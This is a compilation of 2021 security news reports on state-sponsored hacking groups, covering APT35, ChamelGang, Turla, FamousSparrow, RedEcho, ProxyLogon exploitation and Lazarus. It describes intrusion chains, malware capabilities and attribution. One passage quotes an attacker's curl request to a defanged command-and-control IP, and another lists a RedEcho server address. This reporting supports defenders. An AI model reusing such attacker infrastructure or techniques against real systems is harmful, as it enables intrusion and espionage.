Google: We're Tracking 270 State-Sponsored Hacker Groups From Over 50 Countries

15.10.21 APT Thehackernews

Google's Threat Analysis Group (TAG) on Thursday said it's tracking more than 270 government-backed threat actors from more than 50 countries, adding it has approximately sent 50,000 alerts of state-sponsored phishing or malware attempts to customers since the start of 2021.

The warnings mark a 33% increase from 2020, the internet giant said, with the spike largely stemming from "blocking an unusually large campaign from a Russian actor known as APT28 or Fancy Bear."

Additionally, Google said it disrupted a number of campaigns mounted by an Iranian state-sponsored attacker group tracked as APT35 (aka Charming Kitten, Phosphorous, or Newscaster), including a sophisticated social engineering attack dubbed "Operation SpoofedScholars" aimed at think tanks, journalists, and professors with an aim to solicit sensitive information by masquerading as scholars with the University of London's School of Oriental and African Studies (SOAS).

Details of the attack were first publicly documented by enterprise security firm Proofpoint in July 2021.

Other past attacks involved the use of a spyware-infested VPN app uploaded to the Google Play Store that, when installed, could be leveraged to siphon sensitive information such as call logs, text messages, contacts, and location data from the infected devices. Furthermore, an unusual tactic adopted by APT35 concerned the use of Telegram to notify the attackers when phishing sites under their control have been visited in real-time via malicious JavaScript embedded into the pages.

The threat actor is also said to have impersonated policy officials by sending "non-malicious first contact email messages" modeled around the Munich Security and Think-20 (T20) Italy conferences as part of a phishing campaign to lure high-profile individuals into visiting rogue websites.

"For years, this group has hijacked accounts, deployed malware, and used novel techniques to conduct espionage aligned with the interests of the Iranian government," Google TAG's Ajax Bash said.

A New APT Hacking Group Targeting Fuel, Energy, and Aviation Industries

9.10.21 APT Thehackernews

A previously undocumented threat actor has been identified as behind a string of attacks targeting fuel, energy, and aviation production industries in Russia, the U.S., India, Nepal, Taiwan, and Japan with the goal of stealing data from compromised networks.

Cybersecurity company Positive Technologies dubbed the advanced persistent threat (APT) group ChamelGang — referring to their chameleellonic capabilities, including disguising "its malware and network infrastructure under legitimate services of Microsoft, TrendMicro, McAfee, IBM, and Google."

"To achieve their goal, the attackers used a trending penetration method—supply chain," the researchers said of one of the incidents investigated by the firm. "The group compromised a subsidiary and penetrated the target company's network through it. Trusted relationship attacks are rare today due to the complexity of their execution. Using this method […], the ChamelGang group was able to achieve its goal and steal data from the compromised network."

Intrusions mounted by the adversary are believed to have commenced at the end of March 2021, with later attacks in August leveraging what's called the ProxyShell chain of vulnerabilities affecting Microsoft Exchange Servers, the technical details of which were first revealed at the Black Hat USA 2021 security conference earlier that month.

The attack in March is also notable for the fact that the operators breached a subsidiary organization to gain access to an unnamed energy company's network by exploiting a flaw in Red Hat JBoss Enterprise Application (CVE-2017-12149) to remotely execute commands on the host and deploy malicious payloads that enable the actor to launch the malware with elevated privileges, laterally pivot across the network, and perform reconnaissance, before deploying a backdoor called DoorMe.

"The infected hosts were controlled by the attackers using the public utility FRP (fast reverse proxy), written in Golang," the researchers said. "This utility allows connecting to a reverse proxy server. The attackers' requests were routed using the socks5 plugin through the server address obtained from the configuration data."

On the other hand, the August attack against a Russian company in the aviation production sector involved the exploitation of ProxyShell flaws (CVE-2021-34473, CVE-2021-34523, and CVE-2021-31207) to drop additional web shells and conduct remote reconnaissance on the compromised node, ultimately leading to the installation of a modified version of the DoorMe implant that comes with expanded capabilities to run arbitrary commands and carry out file operations.

"Targeting the fuel and energy complex and aviation industry in Russia isn't unique — this sector is one of the three most frequently attacked," Positive Technologies' Head of Threat Analysis, Denis Kuvshinov, said. "However, the consequences are serious: Most often such attacks lead to financial or data loss—in 84% of all cases last year, the attacks were specifically created to steal data, and that causes major financial and reputational damage."

Russian Turla APT Group Deploying New Backdoor on Targeted Systems

6.10.21 APT Thehackernews

State-sponsored hackers affiliated with Russia are behind a new series of intrusions using a previously undocumented implant to compromise systems in the U.S., Germany, and Afghanistan.

Cisco Talos attributed the attacks to the Turla advanced persistent threat (APT) group, coining the malware "TinyTurla" for its limited functionality and efficient coding style that allows it to go undetected. Attacks incorporating the backdoor are believed to have occurred since 2020.

"This simple backdoor is likely used as a second-chance backdoor to maintain access to the system, even if the primary malware is removed," the researchers said. "It could also be used as a second-stage dropper to infect the system with additional malware." Furthermore, TinyTurla can upload and execute files or exfiltrate sensitive data from the infected machine to a remote server, while also polling the command-and-control (C2) station every five seconds for any new commands.

Also known by the monikers Snake, Venomous Bear, Uroburos, and Iron Hunter, the Russian-sponsored espionage outfit is notorious for its cyber offensives targeting government entities and embassies spanning across the U.S., Europe, and Eastern Bloc nations. The TinyTurla campaign involves the use of a .BAT file to deploy the malware, but the exact intrusion route remains unclear as yet.

The novel backdoor — which camouflages as an innocuous but fake Microsoft Windows Time Service ("w32time.dll") to fly under the radar — is orchestrated to register itself and establish communications with an attacker-controlled server to receive further instructions that range from downloading and executing arbitrary processes to uploading the results of the commands back to the server.

TinyTurla's links to Turla come from overlaps in the modus operandi, which has been previously identified as the same infrastructure used by the group in other campaigns in the past. But the attacks also stand in stark contrast to the outfit's historical covert campaigns, which have included compromised web servers and hijacked satellite connections for their C2 infrastructure, not to mention evasive malware like Crutch and Kazuar.

"This is a good example of how easy malicious services can be overlooked on today's systems that are clouded by the myriad of legit services running in the background at all times," the researchers noted.

"It's more important now than ever to have a multi-layered security architecture in place to detect these kinds of attacks. It isn't unlikely that the adversaries will manage to bypass one or the other security measures, but it is much harder for them to bypass all of them."

A New APT Hacker Group Spying On Hotels and Governments Worldwide

6.10.21 APT Thehackernews

A new advanced persistent threat (APT) has been behind a string of attacks against hotels across the world, along with governments, international organizations, engineering companies, and law firms.

Slovak cybersecurity firm ESET codenamed the cyber espionage group FamousSparrow, which it said has been active since at least August 2019, with victims located across Africa, Asia, Europe, the Middle East, and the Americas, spanning several countries such as Burkina Faso, Taiwan, France, Lithuania, the U.K., Israel, Saudi Arabia, Brazil, Canada, and Guatemala.

Attacks mounted by the group involve exploiting known vulnerabilities in server applications such as SharePoint and Oracle Opera, in addition to the ProxyLogon remote code execution vulnerability in Microsoft Exchange Server that came to light in March 2021, making it the latest threat actor to have had access to the exploit before details of the flaw became public.

According to ESET, intrusions exploiting the flaws commenced on March 3, resulting in the deployment of several malicious artifacts, including two bespoke versions of Mimikatz credential stealer, a NetBIOS scanner named Nbtscan, and a loader for a custom implant dubbed SparrowDoor.

Installed by leveraging a technique called DLL search order hijacking, SparrowDoor functions as a utility to burrow into new corners of the target's internal network that hackers also gained access to execute arbitrary commands as well as amass and exfiltrate sensitive information to a remote command-and-control (C2) server under their control.

While ESET didn't attribute the FamousSparrow group to a specific country, it did find similarities between its techniques and those of SparklingGoblin, an offshoot of the China-linked Winnti Group, and DRBControl, which also overlaps with malware previously identified with Winnti and Emissary Panda campaigns.

"This is another reminder that it is critical to patch internet-facing applications quickly, or, if quick patching is not possible, to not expose them to the internet at all," ESET researchers Tahseen Bin Taj and Matthieu Faou said.

China-linked RedEcho APT took down part of its C2 domains

30.3.2021 APT Securityaffairs

China-linked APT group RedEcho has taken down its attack infrastructure after it was exposed at the end of February by security researchers.



China-linked APT group RedEcho has taken down its attack infrastructure after security experts have exposed it. At the end of February, experts at Recorded Future have uncovered a suspected Chinese APT actor targeting critical infrastructure operators in India. The list of targets includes power plants, electricity distribution centers, and seaports in the country.

The attacks surged while relations between India and China have deteriorated significantly following border clashes in May 2020.

Recorded future tracked the APT group as “RedEcho” and pointed out that its operations have a significant overlap with the China-linked APT41/Barium actor. Experts noticed that at least 3 of the targeted Indian IP addresses were previously hit by APT41 in a November 2020 campaign aimed at Indian Oil and Gas sectors.

“Since early 2020, Recorded Future’s Insikt Group observed a large increase in suspected targeted intrusion activity against Indian organizations from Chinese statesponsored groups. From mid-2020 onwards, Recorded Future’s midpoint collection revealed a steep rise in the use of infrastructure tracked as AXIOMATICASYMPTOTE, which encompasses ShadowPad command and control (C2) servers, to target a large swathe of India’s power sector.” reads the analysis published by Recorded Future. “Using a combination of proactive adversary infrastructure detections, domain analysis, and Recorded Future Network Traffic Analysis, we have determined that a subset of these AXIOMATICASYMPTOTE servers share some common infrastructure tactics, techniques, and procedures (TTPs) with several previously reported Chinese state-sponsored groups, including APT41 and Tonto Team.”

Despite the overlap, Recorded Future continues to track the group as a distinct actor.

Recorded Future experts collected evidence of cyber-attacks against at least 10 Indian power sector organizations, including 4 Regional Load Despatch Centres (RLDC) responsible for the operation of the power grid and other two unidentified Indian seaports.

The alleged China-linked APT group alto targeted a high-voltage transmission substation and a coal-fired thermal power plant.

Researchers identified 21 IP addresses associated with 10 distinct Indian organizations in the power generation and the transmission sector that were targeted as part of this campaign.

A couple of weeks after the publication of the report, experts at the Insikt Group noticed that RedEcho has now taken down part of its domain infrastructure that was used to control ShadowPad backdoor that was deployed inside the networks of the Indian targets.

More specifically, RedEcho has now parked web domains it previously used to control ShadowPad malware inside the hacked Indian power grid, and which Recorded Future ousted in its report. Experts believe that the APT group was only moving its C2 infrastructure elsewhere after it was uncovered by the researchers.

“The most recently identified victim communications with RedEcho infrastructure was from an Indian IP address on March 11, 2021 to the RedEcho IP 210.92.18[.]132,” the Insikt Group told to TheRecord website.

“This is likely due to a combination of defensive measures taken by targeted organizations to block published network indicators and the aforementioned steps taken by the group to move away from publicized infrastructure.”

Facebook took action against China-linked APT targeting Uyghur activists

26.3.2021 APT Securityaffairs

Facebook has closed accounts used by a China-linked APT to distribute malware to spy on Uyghurs activists, journalists, and dissidents living outside China.

Facebook has taken action against a series of accounts used by a China-linked cyber-espionage group, tracked as Earth Empusa or Evil Eye, to deploy surveillance malware on devices used by Uyghurs activists, journalists, and dissidents living outside China.

“Today, we’re sharing actions we took against a group of hackers in China known in the security industry as Earth Empusa or Evil Eye — to disrupt their ability to use their infrastructure to abuse our platform, distribute malware and hack people’s accounts across the internet.” reads the press release published by Facebook “They targeted activists, journalists and dissidents predominantly among Uyghurs from Xinjiang in China primarily living abroad in Turkey, Kazakhstan, the United States, Syria, Australia, Canada and other countries. This group used various cyber-espionage tactics to identify its targets and infect their devices with malware to enable surveillance.”

The group used the now terminated accounts to send links to the victims that point to malicious websites set up to conduct watering hole attacks.

Facebook researchers also reported that attackers also targeted iOS devices belonging to Uyghur targets with spyware like PoisonCarp or INSOMNIA.

The experts observed that the activity slowing down at various times, likely due to the response of other companies.

Facebook identified the following tactics, techniques and procedures (TTPs) used by this APT group:

Selective targeting and exploit protection;

Compromising and impersonating news websites;

Social engineering;

Using fake third party app stores;

Outsourcing malware development;

Industry tracking.

In some cases, websites set up by the attackers group were mimicking third-party Android app stores where they published Uyghur-themed applications distributing multiple malware, such as ActionSpy or PluginPhantom malware.

The analysis of the samples employed in the attacks revealed that developers behind some of the Android apps used by the group are the Chinese companies Beijing Best United Technology Co., Ltd. (Best Lh) and Dalian 9Rush Technology Co., Ltd. (9Rush).

“To disrupt this operation, we blocked malicious domains from being shared on our platform, took down the group’s accounts and notified people who we believe were targeted by this threat actor.” concludes the report.

Facebook also provided Indicators of Compromise for this campaign.

Google: Sophisticated APT Group Burned 11 Zero-Days in Mass Spying Operation

20.3.2021 APT Securityweek

Google has added new details on a pair of exploit servers used by a sophisticated threat actor to hit users of Windows, iOS and Android devices.

Malware hunters at Google continue to call attention to a sophisticated APT group that burned through at least 11 zero-days exploits in less than a year to conduct mass spying across a range of platforms and devices.

The group has actively used “watering hole” attacks to redirect specific targets to a pair of exploit servers delivering malware on Windows, iOS and Android devices.

The cross-platform capabilities and the willingness to use almost a dozen zero-days in less than a year signals a well-resourced actor with the ability to access hacking tools and exploits from related teams.

In a new blog post, Google Project Zero researcher Maddie Stone released additional details on the exploit chains discovered in the wild last October and warned that the latest discovery is tied to a February 2020 campaign that included the use of multiple zero-days.

According to Stone, the actor from the February 2020 campaign went dark for a few months but returned in October with dozens of websites redirecting to an exploit server.

“Once our analysis began, we discovered links to a second exploit server on the same website. After initial fingerprinting (appearing to be based on the origin of the IP address and the user-agent), an iframe was injected into the website pointing to one of the two exploit servers.

In our testing, both of the exploit servers existed on all of the discovered domains,” Stone explained.

The first exploit server initially responded only to Apple iOS and Microsoft Windows user-agents and was active for at least a week after Google’s researchers started retrieving the hacking tools. This server included exploits for a remote code execution bug in the Google Chrome rendering engine and a v8 zero-day after the initial bug was patched.

Stone said the first server briefly responded to Android user-agents, suggesting exploits existed for all the major platforms.

Google also flagged a second exploit server that responded to Android user-agents and remained alive for at least 36 hours. This server contained malware cocktails exploiting zero-days in the Chrome and Samsung browsers on Android devices.

Interestingly, Stone noted that the attackers used a unique obfuscation and anti-analysis check on iOS devices where those exploits were encrypted with ephemeral keys, “meaning that the exploits couldn't be recovered from the packet dump alone, instead requiring an active MITM on our side to rewrite the exploit on-the-fly.”

Stone also noted signs that multiple entities may be sharing tools and exploits in these campaigns.

“Both exploit servers used the Chrome Freetype RCE (CVE-2020-15999) as the renderer exploit for Windows (exploit server #1) and Android (exploit server #2), but the code that surrounded these exploits was quite different. The fact that the two servers went down at different times also lends us to believe that there were two distinct operators,” Stone added.

In all, Stone and the Google Project Zero team snagged one full exploit chain hitting Chrome on Windows, two partial exploit chains targeting fully patched Android devices running Chrome and the Samsung Browser; and remote code-execution exploits for iOS 11 and iOS 13.

Stone’s analysis also show the APT group is prolific with the types of vulnerabilities used in exploit chains. “The vulnerabilities cover a fairly broad spectrum of issues - from a modern JIT vulnerability to a large cache of font bugs. Overall each of the exploits themselves showed an expert understanding of exploit development and the vulnerability being exploited,” she explained.

“In the case of the Chrome Freetype 0-day, the exploitation method was novel to Project Zero. The process to figure out how to trigger the iOS kernel privilege vulnerability would have been non-trivial. The obfuscation methods were varied and time-consuming to figure out,” she added.

China-linked APT31 group was behind the attack on Finnish Parliament

19.3.2021 APT Securityaffairs

China-linked cyber espionage group APT31 is believed to be behind an attack on the Parliament of Finland that took place in 2020.

According to the government experts, the hackers breached some parliament email accounts in December 2020.

“Last year, the Security Police has identified a state cyber espionage operation against Parliament, which tried to infiltrate Parliament’s information systems. According to intelligence from the Security Police, this was the so-called APT31 operation.” reads the announcement published by the Finnish Parliament.

The Finnish National Bureau of Investigation (NBI) along with the help of the Security Police and the Central Criminal Police are investigating the security breach.

Central Criminal Police Commissioner Tero Muurman added that further details regarding the attack will not be disclosed while the investigation is still ongoing.

“The preliminary investigation examines, among other things, the motive for the act. One of the alternatives is that the purpose of the information breach was to obtain information for the benefit of a foreign state or to harm Finland, says Commissioner for Crime Tero Muurman from the Central Criminal Police.” reads a post published by Poliisi.

APT31 (aka Zirconium) is a China-linked APT group that was involved in multiple cyber espionage operations, it made the headlines recently after Check Point Research team discovered that the group used a tool dubbed Jian, which is a clone of NSA Equation Group ‘s “EpMe” hacking tool, years before it was leaked online by Shadow Brokers hackers.

The fire in the OVH datacenter also impacted APTs and cybercrime groups

14.3.2021 APT Securityaffairs

The fire at the OVH datacenter in Strasbourg also impacted the command and control infrastructure used by several nation-state APT groups and cybercrime gangs.

OVH, one of the largest hosting providers in the world, has suffered this week a terrible fire that destroyed its data centers located in Strasbourg. The French plant in Strasbourg includes 4 data centers, SBG1, SBG2, SBG3, and SBG4 that were shut down due to the incident, and the fire started in SBG2 one.

The fire impacted the services of a large number of OVHs’ customers, for this reason the company urged them to implement their disaster recovery plans.

Nation-state groups were also impacted by the incident, Costin Raiu, the Director of the Global Research and Analysis Team (GReAT) at Kaspersky Lab, revealed that 36% of 140 OVH servers used by various threat actors as C2 servers went offline. The servers were used by cybercrime gangs and APT groups, including Iran-linked Charming Kitten and APT39 groups, the Bahamut cybercrime group, and the Vietnam-linked OceanLotus APT.

Of course, the incident only impacted a small portion of the command and control infrastructure used by multiple threat actors in the wild, almost any group leverages on multiple service providers and bulletproof hosting to increase the resilience of their C2 infrastructure to takedown operated by law enforcement agencies with the help of security firms.

“In the top of ISPs hosting Command and control infrastructure, OVH is in the 9th position, according to our tracking data. Overall, they are hosting less than 2% of all the C2s used by APTs and sophisticated crime groups, way behind other hosts such as, CHOOPA.” Raiu told to The Reg.

“I believe this unfortunate incident will have a minimal impact on these groups operations; I’m also taking into account that most sophisticated malware has several C2s configured, especially to avoid take-downs and other risks. We’re happy to see nobody was hurt in the fire and hope OVH and their customers manage to recover quickly from the disaster.”

Microsoft Exchange Servers Face APT Attack Tsunami

12.3.2021 APT Threatpost

At least 10 nation-state-backed groups are using the ProxyLogon exploit chain to compromise email servers, as compromises mount.

Recently patched Microsoft Exchange vulnerabilities are under fire from at least 10 different advanced persistent threat (APT) groups, all bent on compromising email servers around the world. Overall exploitation activity is snowballing, according to researchers.

Microsoft said in early March that it had spotted multiple zero-day exploits in the wild being used to attack on-premises versions of Microsoft Exchange Server. Four flaws can be chained together to create a pre-authentication remote code execution (RCE) exploit – meaning that attackers can take over servers without knowing any valid account credentials. This gives them access to email communications and the opportunity to install a webshell for further exploitation within the environment.

And indeed, adversaries from the Chinese APT known as Hafnium were able to access email accounts, steal a raft of data and drop malware on target machines for long-term remote access, according to the computing giant.

Microsoft was spurred to release out-of-band patches for the exploited bugs, known collectively as ProxyLogon, which are being tracked as CVE-2021-26855, CVE-2021-26857, CVE-2021-26858 and CVE-2021-27065.

Rapidly Spreading Email Server Attacks

Microsoft said last week that the attacks were “limited and targeted.” But that’s certainly no longer the case. Other security companies have continued to say they have seen much broader, escalating activity with mass numbers of servers being scanned and attacked.

ESET researchers had confirmed this as well, and on Wednesday announced that it had pinpointed at least 10 APTs going after the bugs, including Calypso, LuckyMouse, Tick and Winnti Group.

“On Feb. 28, we noticed that the vulnerabilities were used by other threat actors, starting with Tick and quickly joined by LuckyMouse, Calypso and the Winnti Group,” according to the writeup. “This suggests that multiple threat actors gained access to the details of the vulnerabilities before the release of the patch, which means we can discard the possibility that they built an exploit by reverse-engineering Microsoft updates.”

This activity was quickly followed by a raft of other groups, including CactusPete and Mikroceen “scanning and compromising Exchange servers en masse,” according to ESET.

“We have already detected webshells on more than 5,000 email servers [in more than 115 countries] as of the time of writing, and according to public sources, several important organizations, such as the European Banking Authority, suffered from this attack,” according to the ESET report.

It also appears that threat groups are piggybacking on each other’s work. For instance, in some cases the webshells were dropped into Offline Address Book (OAB) configuration files, and they appeared to be accessed by more than one group.

“We cannot discount the possibility that some threat actors might have hijacked the webshells dropped by other groups rather than directly using the exploit,” said ESET researchers. “Once the vulnerability had been exploited and the webshell was in place, we observed attempts to install additional malware through it. We also noticed in some cases that several threat actors were targeting the same organization.”



Zero-Day Activity Targeting Microsoft Exchange Bugs

ESET has documented a raft of activity targeting the four vulnerabilities, including multiple zero-day compromises before Microsoft rolled patches out.

For instance, Tick, which has been infiltrating organizations primarily in Japan and South Korea since 2008, was seen compromising the webserver of an IT company based in East Asia two days before Microsoft released its patches for the Exchange flaws.

“We then observed a Delphi backdoor, highly similar to previous Delphi implants used by the group,” ESET researchers said. “Its main objective seems to be intellectual property and classified information theft.”

A timeline of ProxyLogon activity. Source: ESET.

One day before the patches were released, LuckyMouse (a.k.a. APT27 or Emissary Panda) compromised the email server of a governmental entity in the Middle East, ESET observed. The group is cyberespionage-focused and is known for breaching multiple government networks in Central Asia and the Middle East, along with transnational organizations like the International Civil Aviation Organization (ICAO) in 2016.

“LuckyMouse operators started by dropping the Nbtscan tool in C:\programdata\, then installed a variant of the ReGeorg webshell and issued a GET request to http://34.90.207[.]23/ip using curl,” according to ESET’s report. “Finally, they attempted to install their SysUpdate (a.k.a. Soldier) modular backdoor.”

That same day, still in the zero-day period, the Calypso spy group compromised the email servers of governmental entities in the Middle East and in South America. And in the following days, it targeted additional servers at governmental entities and private companies in Africa, Asia and Europe using the exploit.

“As part of these attacks, two different backdoors were observed: a variant of PlugX specific to the group (Win32/Korplug.ED) and a custom backdoor that we detect as Win32/Agent.UFX (known as Whitebird in a Dr.Web report),” according to ESET. “These tools are loaded using DLL search-order hijacking against legitimate executables (also dropped by the attackers).”

ESET also observed the Winnti Group exploiting the bugs, a few hours before Microsoft released the patches. Winnti (a.k.a. APT41 or Barium, known for high-profile supply-chain attacks against the video game and software industries) compromised the email servers of an oil company and a construction equipment company, both based in East Asia.

“The attackers started by dropping webshells,” according to ESET. “At one of the compromised victims we observed a PlugX RAT sample (also known as Korplug)…at the second victim, we observed a loader that is highly similar to previous Winnti v.4 malware loaders…used to decrypt an encrypted payload from disk and execute it. Additionally, we observed various Mimikatz and password dumping tools.”

After the patches rolled out and the vulnerabilities were publicly disclosed, CactusPete (a.k.a. Tonto Team) compromised the email servers of an Eastern Europe-based procurement company and a cybersecurity consulting company, ESET noted. The attacks resulted in the ShadowPad loader being implanted, along with a variant of the Bisonal remote-access trojan (RAT).

And, the Mikroceen APT group (a.k.a. Vicious Panda) compromised the Exchange server of a utility company in Central Asia, which is the region it mainly targets, a day after the patches were released.

Unattributed Exploitation Activity

A cluster of pre-patch activity that ESET dubbed Websiic was also seen targeting seven email servers belonging to private companies (in the domains of IT, telecommunications and engineering) in Asia and a governmental body in Eastern Europe.

ESET also said it has seen a spate of unattributed ShadowPad activity resulting in the compromise of email servers at a software development company based in East Asia and a real estate company based in the Middle East. ShadowPad is a cyber-attack platform that criminals deploy in networks to gain remote control capabilities, keylogging functionality and data exfiltration.

And, it saw another cluster of activity targeting around 650 servers, mostly in the Germany and other European countries, the U.K. and the United States. All of the latter attacks featured a first-stage webshell called RedirSuiteServerProxy, researchers said.

And finally, on four email servers located in Asia and South America, webshells were used to install IIS backdoors after the patches came out, researchers said.

The groundswell of activity, particularly on the zero-day front, brings up the question of how knowledge of the vulnerabilities was spread between threat groups.

“Our ongoing research shows that not only Hafnium has been using the recent RCE vulnerability in Exchange, but that multiple APTs have access to the exploit, and some even did so prior to the patch release,” ESET concluded. “It is still unclear how the distribution of the exploit happened, but it is inevitable that more and more threat actors, including ransomware operators, will have access to it sooner or later.”

Organizations with on-premise Microsoft Exchange servers should patch as soon as possible, researchers noted – if it’s not already too late.

“The best mitigation advice for network defenders is to apply the relevant patches,” said Joe Slowick, senior security researcher with DomainTools, in a Wednesday post. “However, given the speed in which adversaries weaponized these vulnerabilities and the extensive period of time pre-disclosure when these were actively exploited, many organizations will likely need to shift into response and remediation activities — including attack surface reduction and active threat hunting — to counter existing intrusions.”

Russia-linked APT groups exploited Lithuanian infrastructure to launch attacks

8.3.2021 APT Securityaffairs

Russia-linked APT groups leveraged the Lithuanian nation’s technology infrastructure to launch cyber-attacks against targets worldwide.

The annual national security threat assessment report released by Lithuania’s State Security Department states that Russia-linked APT groups conducted cyber-attacks against top Lithuanian officials and decision-makers last in 2020.

APT29 state-sponsored hackers also exploited Lithuania’s information technology infrastructure to carry out attacks against “foreign entities developing a COVID-19 vaccine.”

In 2020, Russian intelligence operations against Lithuania decreased due to the COVID-19 pandemic, but Russia-linked APT groups increased cyber espionage campaigns against targets worldwide.

“Nevertheless, Russian intelligence operations pose a major threat to Lithuania’s national security,” State Security Department head Darius Jauniskis told Lithuanian lawmakers during the presentation of the report at the Parliament.

Jauniskis explained that the Russian government is using military and economic means to carry out its operation, including disinformation campaigns.

The report states that both cyber attacks and disinformation campaigns have increased in Lithuania in the last 12 months.

Jauniskis added that Russia-linked APT groups attempted to destabilize the political context in Lithuania by exploiting the pandemic in misinformation campaigns. Lithuanian authorities observed “dozens” of “failed attempts” to conduct disinformation campaigns.

“Those activities were well-coordinated and fueled by anti-Western propaganda coming out from the Kremlin,” Jauniskis added.

In the last years, security experts documented multiple hacking and disinformation campaigns, attributed to Russia-linked APT groups, that targeted Lithuania, Estonia, and Latvia.

Estonia’s foreign intelligence agency also blamed Russia for cyber attacks exploiting COVID-19 pandemic to create havoc in the national contest.

In April 2019, a major and orchestrated misinformation cyber attack hit the Lithuanian Defense Minister Raimundas Karoblis with the intent of discrediting him and the Lithuanian national defense system.

In December 2016, Lithuania blamed Russia for cyber attacks that hit government networks over the previous two years. The head of cyber security Rimtautas Cerniauskas confirmed the discovery of at least three Russian spyware on government computers since 2015.

Lithuanian officials targeted by the alleged Russian spyware held mid-to-low ranking positions at the government, anyway Cerniauskas confirmed their PCs contained government sensitive documents.

Alleged China-linked APT41 group targets Indian critical infrastructures

3.3.2021 APT Securityaffairs

Recorded Future researchers uncovered a campaign conducted by Chinese APT41 group targeting critical infrastructure in India.

Security researchers at Recorded Future have spotted a suspected Chinese APT actor targeting critical infrastructure operators in India. The list of targets includes power plants, electricity distribution centers, and seaports in the country.

The attacks surged while relations between India and China have deteriorated significantly following border clashes in May 2020.

Recorded future tracked the APT group as “RedEcho” and pointed out that its operations have a significant overlap with the China-linked APT41/Barium actor. Experts noticed that at least 3 of the targeted Indian IP addresses were previously hit by APT41 in a November 2020 campaign aimed at Indian Oil and Gas sectors.

“Since early 2020, Recorded Future’s Insikt Group observed a large increase in suspected targeted intrusion activity against Indian organizations from Chinese statesponsored groups. From mid-2020 onwards, Recorded Future’s midpoint collection revealed a steep rise in the use of infrastructure tracked as AXIOMATICASYMPTOTE, which encompasses ShadowPad command and control (C2) servers, to target a large swathe of India’s power sector.” reads the analysis published by Recorded Future. “Using a combination of proactive adversary infrastructure detections, domain analysis, and Recorded Future Network Traffic Analysis, we have determined that a subset of these AXIOMATICASYMPTOTE servers share some common infrastructure tactics, techniques, and procedures (TTPs) with several previously reported Chinese state-sponsored groups, including APT41 and Tonto Team.”

Despite the overlap, Recorded Future continues to track the group as a distinct actor.

Recorded Future experts collected evidence of cyber-attacks against at least 10 Indian power sector organizations, including 4 Regional Load Despatch Centres (RLDC) responsible for the operation of the power grid and other two unidentified Indian seaports.

The alleged China-linked APT group alto targeted a high-voltage transmission substation and a coal-fired thermal power plant.

Researchers identified 21 IP addresses associated with 10 distinct Indian organizations in the power generation and the transmission sector that were targeted as part of this campaign. Experts determined that two additional critical infrastructures targeted by the group that were in the maritime industry.

“The targeting of these critical power assets offer limited economic espionage opportunities, but pose significant concerns over potential pre-positioning of network access to support other Chinese strategic objectives,” conclude the expert. “Despite some overlaps with previously detected APT41/ Barium-linked activity and possible further overlaps with Tonto Team activity, we currently do not believe there is enough evidence to firmly attribute the activity in this particular Indian power sector targeting to either group and therefore continue to track it as a closely related, but distinct, activity group, RedEcho.”

Suspected Chinese APT Group Targets Power Plants in India

2.3.2021 APT Securityweek

Security researchers at Recorded Future have spotted a suspected Chinese APT actor targeting a wide range of critical infrastructure targets in India, including power plants, electricity distribution centers and Indian seaports.

Recorded Future, a threat-intelligence firm based in Somerville, Mass., said the wave of targeted attacks appear to coincide with the ongoing territorial conflict between India and China.

The company’s analysts applied the “RedEcho” moniker to this threat actor and warned that the group has strong infrastructure and victim overlaps with the notorious APT41/Barium actor.

Despite these overlaps with known APT actors, Recorded Future said it will contrinue to track the group as a distinct actor because there isn't enough evidence to firmly attribute the activity to a singular group.

From about the middle of 2020 onwards, Recorded Future said it captured telemetry showing a steep rise in the use of known APT command-and-control servers “to target a large swathe of India’s power sector.”

A detailed technical report from Recorded Future said 10 distinct Indian power sector organizations were targeted, including 4 of the 5 Regional Load Despatch Centres (RLDC) responsible for operation of the power grid. Other targets identified included two unidentified Indian seaports.

The company’s threat hunters identified 21 IP addresses among the list of targets in India, noting that they all qualify as critical infrastructure in India.

The researchers also noticed the targeting of a high-voltage transmission substation and a coal-fired thermal power plant.

"The targeting of these critical power assets offer limited economic espionage opportunities, but pose significant concerns over potential pre-positioning of network access to support other Chinese strategic objectives," the company added.

Recorded Future has released IOCs and mitigation guidance to help organizations look for signs of malicious activity on corporate networks.

Lazarus Targets Defense Companies with ThreatNeedle Malware

27.2.2021 APT Threatpost

A spear-phishing campaigned linked to a North Korean APT uses “NukeSped” malware in cyberespionage attacks against defense companies.

The prolific North Korean APT known as Lazarus is behind a spear-phishing campaign aimed at stealing critical data from defense companies by leveraging an advanced malware called ThreatNeedle, new research has revealed.

The elaborate and ongoing cyberespionage campaign used emails with COVID-19 themes paired with publicly available personal information of targets to lure them into taking the malware bait, according to Kaspersky, which first observed the activity in mid-2020.

Kaspersky researchers Vyacheslav Kopeytsev and Seongsu Park, in a blog post published Thursday said they identified organizations in more than a dozen countries that were affected in the attacks. They said adversaries were successful at stealing data and transmitting it to remote servers under Lazazrus’ control, they said.

The researchers said they have been tracking ThreatNeedle, an advanced malware cluster of Manuscrypt (a.k.a. NukeSped), for about two years and have linked it exclusively to the Lazarus APT.

“We named Lazarus the most active group of 2020,” with the “notorious APT targeting various industries” depending on their objective, according to Kaspersky.

While previously the group seemed to focus mainly on efforts to secure funding for the regime of Kim Jong-un, its focus has seem to have now shifted to cyberespionage, researchers observed. This is not only evidenced by the campaign against defense companies but also other recent attacks, such as incidents revealed in December aimed at stealing COVID-19 vaccine info and the aforementioned attackson security researchers.

Researchers observed an entire lifecycle of the latest campaign, which they said helped them glean insight into the scope of Lazarus’ work as well as connect the dots between different campaigns. It begins with emails that pique victims’ interest with their mention of COVID-19 and are embellished with personal information to make them seem more legitimate, researchers said.

Lazarus did its due diligence before choosing its targets, but also bumbled initial spear-phishing efforts, according to Kaspersky. Before launching the attack, the group studied publicly available information about the targeted organization and identified email addresses belonging to various departments of the company.

They then crafted phishing emails claiming to have COVID-19 updates that either had a malicious Word document attached or a link to one hosted on a remote server to various email addresses in those departments, researchers said.

“The phishing emails were carefully crafted and written on behalf of a medical center that is part of the organization under attack,” Kopeytsev and Park wrote.

To ensure the emails appeared authentic, attackers registered accounts with a public email service to make sure the sender’s email addresses looked similar to the medical center’s real email address, and used personal data of the deputy head doctor of the attacked organization’s medical center in the email signature.

There were some missteps along the way in the attack researchers observed, however. The payload of the attack was concealed in a macro a Microsoft Word document attached to the document. However, the document contained information on the population health assessment program rather than info about COVID-19, which signals that the threat actors may not have actually fully understood the meaning of the email content they leveraged in the attack, researchers said.

Initial spear-phishing attempts also were unsuccessful because macros was disabled in the Microsoft Office installation of the targeted systems. In order to persuade the target to allow the malicious macro, the attacker then sent another email showing how to enable macros in Microsoft Office. But even that email was not compatible with the version of Office the victim was using, so attackers had to send yet another to explain, researchers observed.

